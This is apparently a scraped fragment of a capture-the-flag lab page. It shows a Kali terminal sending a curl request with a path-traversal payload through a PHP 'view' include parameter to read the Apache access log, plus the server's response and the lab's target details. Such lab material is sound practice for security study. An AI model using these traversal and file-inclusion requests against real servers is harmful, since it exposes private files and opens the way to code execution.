 ┌──(kali㉿kali)-[~]
└─$ curl http://mafialive.thm/test.php?view=/var/www/html/development_testing/..///////..////..//////..//////var/log/apache2/access.log
<!DOCTYPE HTML>
<html>
<head>
    <title>INCLUDE</title>
    <h1>Test Page. Not to be Deployed</h1>
    </button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">Here is a button</button></a><br>
10.8.181.100 - - [11/Oct/2024:02:00:11 +0530] "GET /phpexec HTTP/1.1" 404 436 "-" "www-data
"
    </div>
</body>
</html>
Target Machine Information
Target IP Address
Expires
ARcHanG3l
10.10.210.83
1h 56min 36s
?
Ad
Task 1
Deploy Machine
A well known security solutions company seems to be doing some testing on their live machine. Best time to exploit it.